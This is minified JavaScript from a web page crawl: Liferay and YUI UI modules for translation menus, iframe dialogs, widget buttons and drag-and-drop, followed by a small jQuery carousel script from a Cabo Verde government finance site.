_valueChangeDefaultLocaleNode:function(){var instance=this;return Node.create(TPL_CHANGE_DEFAULT_LOCALE)},_valueDefaultLocaleLabelNode:function(){var instance=this;return Node.create(TPL_DEFAULT_LOCALE_LABEL_NODE)},_valueDefaultLocaleNode:function(){var instance=this;var node=Node.create(TPL_DEFAULT_LOCALE_NODE);var buffer=instance._getFormattedBuffer(TPL_OPTION);node.append(buffer.join(""));return node},_valueDefaultLocaleTextNode:function(){var instance=this;var defaultLocale=instance.get("defaultLocale");
var localesMap=instance.get("localesMap");var html=Lang.sub(TPL_DEFAULT_LOCALE_TEXT_NODE,{displayName:localesMap[defaultLocale],locale:defaultLocale});return Node.create(html)},_valueEditingLocale:function(){var instance=this;return instance.get("defaultLocale")},_valueIconMenuNode:function(){var instance=this;var buffer=instance._getFormattedBuffer(TPL_ICON_NODE);var html=Lang.sub(TPL_ICON_MENU_NODE,{menuItems:buffer.join(STR_BLANK)});return Node.create(html)}}});Liferay.TranslationManager=TranslationManager},
"",{requires:["aui-base","liferay-menu"]});
YUI.add("aui-dialog-iframe-deprecated",function(e,t){var n=e.Lang,r=n.isFunction,i=e.getClassName,s="iframe",o="bindLoadHandler",u="bodyContent",a="closeOnEscape",f="contentWindow",l="detach",c="document",h="documentElement",p="gutter",d="host",v="iframeCssClass",m="iframeId",g="iframeTitle",y="key",b="load",w="offsetHeight",E="offsetWidth",S="paddingBottom",x="paddingLeft",T="paddingRight",N="paddingTop",C="renderUI",k="rendered",L="src",A="unload",O="uri",M="uriChange",_="visibleChange",D=i("dialog",s,"bd"),P=i("dialog",s,"node"),H=i("dialog",s,"root","node"),B=[P],j='<iframe class="{cssClass}" frameborder="0" id="{id}" name="{id}" src="{uri}" title="{title}"></iframe>',F=e.Widget.UI_SRC,I={src:F},q=e.Component.create({ATTRS:{bindLoadHandler:{validator:r,value:function(){var t=this;t.node.on("load",e.bind(t.fire,t,"load"))}},closeOnEscape:{validator:n.isBoolean,value:!0},gutter:{setter:"_setGutter",valueFn:"_gutterValueFn"},iframeCssClass:{value:"",setter:"_setIframeCssClass"},iframeId:{valueFn:function(){var t=this;return t.get("id")||e.guid()}},iframeTitle:{validator:n.isString,value:""},uri:{}},EXTENDS:e.Plugin.Base,NAME:s,NS:s,prototype:{initializer:function(){var t=this;t._host=t.get(d),t._eventHandles=[],t.publish(b,{defaultFn:t._defaultLoadIframeFn}),t._host.get(k)?t._initializeIframe():t.afterHostMethod(C,e.debounce(t._afterRenderUI,50,t),t),t.afterHostMethod("_uiSetVisible",e.bind(t._afterHostUISetVisible,t),t),t.afterHostMethod("_fillHeight",e.bind(t._setNodeDimensions,t),t),t.afterHostMethod("_uiSetWidth",e.bind(t._setNodeDimensions,t),t),t.after(a+"Change",t._uiSetCloseOnEscape,t)},destructor:function(){var e=this;e._bodyNode.loadingmask.destroy(),e._detachEventHandles(),e._host.set(u,e._previousBodyContent),e.node.remove(!0)},_afterHostUISetVisible:function(e){var t=this;e&&t._host._fillHeight()},_afterRenderUI:function(){var e=this;e._initializeIframe()},_afterUriChange:function(e){var t=this;e.src!==F&&t._uiSetUri(e.newVal,e.prevVal)},_bindEvents:function(){var t=this;t.afterHostEvent(_,t._afterDialogVisibleChange),t.after(M,t._afterUriChange),t.node.on(b,e.bind(t._onLoadIframe,t));var n=t.get(o);n.call(t)},_detachEventHandles:function(){var t=this,n=t._eventHandles;e.Array.invoke(n,l),t._eventCloseOnEscapeHandle&&t._eventCloseOnEscapeHandle.detach(),n.length=0},_defaultLoadIframeFn:function(){var e=this,t=e.node;try{var n=t.get(f);n.once(A,e._detachEventHandles,e);var r=n.get(c);r.get(h).addClass(H),e.set(O,r.get("location.href"),I),e._uiSetCloseOnEscape()}catch(i){}e._bodyNode.loadingmask.hide(),e._host._syncUIPosAlign()},_gutterValueFn:function(){return function(){var e=this,t=e._host.bodyNode;return{bottom:t.getStyle(S),left:t.getStyle(x),right:t.getStyle(T),top:t.getStyle(N)}}},_initializeIframe:function(){var t=this;t._plugIframe(),t._bindEvents();var n=t._bodyNode;n.plug(e.LoadingMask);var r=n.loadingmask;r.overlayMask.after(_,t._afterMaskVisibleChange,t),r.show()},_onLoadIframe:function(){var e=this;e._setIframeContentGutter(),e._setNodeDimensions()},_plugIframe:function(){var t=this,r=n.sub(j,{cssClass:t.get(v),title:t.get(g),id:t.get(m),uri:t.get(O)}),i=t._host.bodyNode,s=e.Node.create(r);t._host.set(u,s),i.addClass(D),t._bodyNode=i,t.node=s},_setGutter:function(e){var t=this;return r(e)&&(e=e.call(t)),e},_setIframeContentGutter:function(){var e=this,t=e._host.bodyNode,n=e.get(p),r=e.node.get(f),i=r.get(c);i.get(h).setStyles({paddingBottom:n.bottom,paddingLeft:n.left,paddingRight:n.right,paddingTop:n.top}),t.setStyles({height:t.get(w),padding:"0"})},_setIframeCssClass:function(e){return B[1]=e,B.join(" ")},_setNodeDimensions:function(){var e=this,t=e._host.bodyNode,n=e.node;t&&n&&n.setStyles({height:t.get(w),width:t.get(E)})},_uiSetCloseOnEscape:function(){var t=this;if(t.get(a))try{var n=t.node.get(f),r=n.get(c);t._eventCloseOnEscapeHandle=e.on(y,function(){t._host.hide()},[r],"down:27")}catch(i){}else t._eventCloseOnEscapeHandle&&(t._eventCloseOnEscapeHandle.detach(),t._eventCloseOnEscapeHandle=null)},_uiSetUri:function(e,t){var n=this,r=n._bodyNode.loadingmask,i=t.split("#"),s=e.split("#");s[0]!==i[0]&&r&&r.show(),n.node.attr(L,e)}}});e.Plugin.DialogIframe=q},"3.1.0-deprecated.54",{requires:["plugin","array-invoke","aui-base-deprecated","aui-loading-mask-deprecated"],skinnable:!0});
YUI.add("widget-buttons",function(e,t){function p(e){return!!e.getDOMNode}function d(){this._buttonsHandles={}}var n=e.Array,r=e.Lang,i=e.Object,s=e.Plugin.Button,o=e.Widget,u=e.WidgetStdMod,a=e.ClassNameManager.getClassName,f=r.isArray,l=r.isNumber,c=r.isString,h=r.isValue;d.ATTRS={buttons:{getter:"_getButtons",setter:"_setButtons",value:{}},defaultButton:{readOnly:!0,value:null}},d.CLASS_NAMES={button:a("button"),buttons:o.getClassName("buttons"),primary:a("button","primary")},d.HTML_PARSER={buttons:function(e){return this._parseButtons(e)}},d.NON_BUTTON_NODE_CFG=["action","classNames","context","events","isDefault","section"],d.prototype={BUTTONS:{},BUTTONS_TEMPLATE:"<span />",DEFAULT_BUTTONS_SECTION:u.FOOTER,initializer:function(){this._stdModNode||e.error("WidgetStdMod must be added to a Widget before WidgetButtons."),this._mapButtons(this.get("buttons")),this._updateDefaultButton(),this.after({buttonsChange:e.bind("_afterButtonsChange",this),defaultButtonChange:e.bind("_afterDefaultButtonChange",this)}),e.after(this._bindUIButtons,this,"bindUI"),e.after(this._syncUIButtons,this,"syncUI")},destructor:function(){i.each(this._buttonsHandles,function(e){e.detach()}),delete this._buttonsHandles,delete this._buttonsMap,delete this._defaultButton},addButton:function(e,t,r){var i=this.get("buttons"),s,o;return p(e)||(e=this._mergeButtonConfig(e),t||(t=e.section)),t||(t=this.DEFAULT_BUTTONS_SECTION),s=i[t]||(i[t]=[]),l(r)||(r=s.length),s.splice(r,0,e),o=n.indexOf(s,e),this.set("buttons",i,{button:e,section:t,index:o,src:"add"}),this},getButton:function(e,t){if(!h(e))return;var n=this._buttonsMap,r;return t||(t=this.DEFAULT_BUTTONS_SECTION),l(e)?(r=this.get("buttons"),r[t]&&r[t][e]):arguments.length>1?n[t+":"+e]:n[e]},removeButton:function(e,t){if(!h(e))return this;var r=this.get("buttons"),s;return l(e)?(t||(t=this.DEFAULT_BUTTONS_SECTION),s=e,e=r[t][s]):(c(e)&&(e=this.getButton.apply(this,arguments)),i.some(r,function(r,i){s=n.indexOf(r,e);if(s>-1)return t=i,!0})),e&&s>-1&&(r[t].splice(s,1),this.set("buttons",r,{button:e,section:t,index:s,src:"remove"})),this},_bindUIButtons:function(){var t=e.bind("_afterContentChangeButtons",this);this.after({visibleChange:e.bind("_afterVisibleChangeButtons",this),headerContentChange:t,bodyContentChange:t,footerContentChange:t})},_createButton:function(t){var r,i,o,u,a,f,l,h;if(p(t))return e.one(t.getDOMNode()).plug(s);r=e.merge({context:this,events:"click",label:t.value},t),i=e.merge(r),o=d.NON_BUTTON_NODE_CFG;for(u=0,a=o.length;u<a;u+=1)delete i[o[u]];return t=s.createNode(i),l=r.context,f=r.action,c(f)&&(f=e.bind(f,l)),h=t.on(r.events,f,l),this._buttonsHandles[e.stamp(t,!0)]=h,t.setData("name",this._getButtonName(r)),t.setData("default",this._getButtonDefault(r)),n.each(n(r.classNames),t.addClass,t),t},_getButtonContainer:function(t,n){var r=u.SECTION_CLASS_NAMES[t],i=d.CLASS_NAMES.buttons,s=this.get("contentBox"),o,a;return o="."+r+" ."+i,a=s.one(o),!a&&n&&(a=e.Node.create(this.BUTTONS_TEMPLATE),a.addClass(i)),a},_getButtonDefault:function(e){var t=p(e)?e.getData("default"):e.isDefault;return c(t)?t.toLowerCase()==="true":!!t},_getButtonName:function(e){var t;return p(e)?t=e.getData("name")||e.get("name"):t=e&&(e.name||e.type),t},_getButtons:function(e){var t={};return i.each(e,function(e,n){t[n]=e.concat()}),t},_mapButton:function(e,t){var n=this._buttonsMap,r=this._getButtonName(e),i=this._getButtonDefault(e);r&&(n[r]=e,n[t+":"+r]=e),i&&(this._defaultButton=e)},_mapButtons:function(e){this._buttonsMap={},this._defaultButton=null,i.each(e,function(e,t){var n,r;for(n=0,r=e.length;n<r;n+=1)this._mapButton(e[n],t)},this)},_mergeButtonConfig:function(t){var n,r,i,s,o,u;return t=c(t)?{name:t}:e.merge(t),t.srcNode&&(s=t.srcNode,o=s.get("tagName").toLowerCase(),u=s.get(o==="input"?"value":"text"),n={disabled:!!s.get("disabled"),isDefault:this._getButtonDefault(s),name:this._getButtonName(s)},u&&(n.label=u),e.mix(t,n,!1,null,0,!0)),i=this._getButtonName(t),r=this.BUTTONS&&this.BUTTONS[i],r&&e.mix(t,r,!1,null,0,!0),t},_parseButtons:function(e){var t="."+d.CLASS_NAMES.button,r=["header","body","footer"],i=null;return n.each(r,function(e){var n=this._getButtonContainer(e),r=n&&n.all(t),s;if(!r||r.isEmpty())return;s=[],r.each(function(e){s.push({srcNode:e})}),i||(i={}),i[e]=s},this),i},_setButtons:function(e){function r(e,r){if(!f(e))return;var i,s,o,u;for(i=0,s=e.length;i<s;i+=1)o=e[i],u=r,p(o)||(o=this._mergeButtonConfig(o),u||(u=o.section)),o=this._createButton(o),u||(u=t),(n[u]||(n[u]=[])).push(o)}var t=this.DEFAULT_BUTTONS_SECTION,n={};return f(e)?r.call(this,e):i.each(e,r,this),n},_syncUIButtons:function(){this._uiSetButtons(this.get("buttons")),this._uiSetDefaultButton(this.get("defaultButton")),this._uiSetVisibleButtons(this.get("visible"))},_uiInsertButton:function(e,t,n){var r=d.CLASS_NAMES.button,i=this._getButtonContainer(t,!0),s=i.all("."+r);i.insertBefore(e,s.item(n)),this.setStdModContent(t,i,"after")},_uiRemoveButton:function(t,n,r){var i=e.stamp(t,this),s=this._buttonsHandles,o=s[i],u,a;o&&o.detach(),delete s[i],t.remove(),r||(r={}),r.preserveContent||(u=this._getButtonContainer(n),a=d.CLASS_NAMES.button,u&&u.all("."+a).isEmpty()&&(u.remove(),this._updateContentButtons(n)))},_uiSetButtons:function(e){var t=d.CLASS_NAMES.button,r=["header","body","footer"];n.each(r,function(n){var r=e[n]||[],i=r.length,s=this._getButtonContainer(n,i),o=!1,u,a,f,l;if(!s)return;u=s.all("."+t);for(a=0;a<i;a+=1)f=r[a],l=u.indexOf(f),l>-1?(u.splice(l,1),l!==a&&(s.insertBefore(f,a+1),o=!0)):(s.appendChild(f),o=!0);u.each(function(e){this._uiRemoveButton(e,n,{preserveContent:!0}),o=!0},this);if(i===0){s.remove(),this._updateContentButtons(n);return}o&&this.setStdModContent(n,s,"after")},this)},_uiSetDefaultButton:function(e,t){var n=d.CLASS_NAMES.primary;e&&e.addClass(n),t&&t.removeClass(n)},_uiSetVisibleButtons:function(e){if(!e)return;var t=this.get("defaultButton");t&&t.focus()},_unMapButton:function(e,t){var n=this._buttonsMap,r=this._getButtonName(e),i;r&&(n[r]===e&&delete 
n[r],i=t+":"+r,n[i]===e&&delete n[i]),this._defaultButton===e&&(this._defaultButton=null)},_updateDefaultButton:function(){var e=this._defaultButton;this.get("defaultButton")!==e&&this._set("defaultButton",e)},_updateContentButtons:function(e){var t=this.getStdModNode(e).get("childNodes");this.set(e+"Content",t.isEmpty()?null:t,{src:"buttons"})},_afterButtonsChange:function(e){var t=e.newVal,n=e.section,r=e.index,i=e.src,s;if(i==="add"){s=t[n][r],this._mapButton(s,n),this._updateDefaultButton(),this._uiInsertButton(s,n,r);return}if(i==="remove"){s=e.button,this._unMapButton(s,n),this._updateDefaultButton(),this._uiRemoveButton(s,n);return}this._mapButtons(t),this._updateDefaultButton(),this._uiSetButtons(t)},_afterContentChangeButtons:function(e){var t=e.src,n=e.stdModPosition,r=!n||n===u.REPLACE;r&&t!=="buttons"&&t!==o.UI_SRC&&this._uiSetButtons(this.get("buttons"))},_afterDefaultButtonChange:function(e){this._uiSetDefaultButton(e.newVal,e.prevVal)},_afterVisibleChangeButtons:function(e){this._uiSetVisibleButtons(e.newVal)}},e.WidgetButtons=d},"patched-v3.18.1",{requires:["button-plugin","cssbutton","widget-stdmod"]});
YUI.add("dd-plugin",function(t,i){var e=function(i){t.Widget&&i.host instanceof t.Widget?(i.node=i.host.get("boundingBox"),i.widget=i.host):(i.node=i.host,i.widget=!1),e.superclass.constructor.call(this,i)};e.NAME="dd-plugin",e.NS="dd",t.extend(e,t.DD.Drag,{_widgetHandles:null,_widget:undefined,_stoppedPosition:undefined,_usesWidgetPosition:function(i){var e=!1;return i&&(e=!(!i.hasImpl||!i.hasImpl(t.WidgetPosition))),e},_checkEvents:function(){this._widget&&(this.proxy?this._widgetHandles.length>0&&this._removeWidgetListeners():0===this._widgetHandles.length&&this._attachWidgetListeners())},_removeWidgetListeners:function(){t.Array.each(this._widgetHandles,function(t){t.detach()}),this._widgetHandles=[]},_attachWidgetListeners:function(){this._usesWidgetPosition(this._widget)&&(this._widgetHandles.push(this.on("drag:drag",this._setWidgetCoords)),this._widgetHandles.push(this.on("drag:end",this._updateStopPosition)))},initializer:function(t){this._widgetHandles=[],this._widget=t.widget,this.on("drag:start",this._checkEvents),this._attachWidgetListeners()},_setWidgetCoords:function(t){var i=this._stoppedPosition||t.target.nodeXY,e=t.target.realXY,s=[e[0]-i[0],e[1]-i[1]];0!==s[0]&&0!==s[1]?this._widget.set("xy",e):0===s[0]?this._widget.set("y",e[1]):0===s[1]&&this._widget.set("x",e[0])},_updateStopPosition:function(t){this._stoppedPosition=t.target.realXY}}),t.namespace("Plugin"),t.Plugin.Drag=e},"patched-v3.18.1",{optional:["dd-constrain","dd-proxy"],requires:["dd-drag"]});

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1765761173272
body_size: 592
content:
/*1573475052000*/
function initServiceCardsOnMobile(){var serviceCardsContainer=jQuery(".mf-service-cards .tab-content .tab-pane");serviceCardsContainer.addClass("d-block");serviceCardsContainer.each(function(){var serviceCardsContainerRow=$(this).find(".row").not(".slick-initialized");serviceCardsContainerRow.on("init",function(event,slick){setTimeout(function(){serviceCardsContainer.removeClass("d-block")},1E3)});serviceCardsContainerRow.slick({dots:true,infinite:true,slidesToShow:1,slidesToScroll:1,mobileFirst:true,
arrows:false,responsive:[{breakpoint:768,settings:"unslick"}]})})};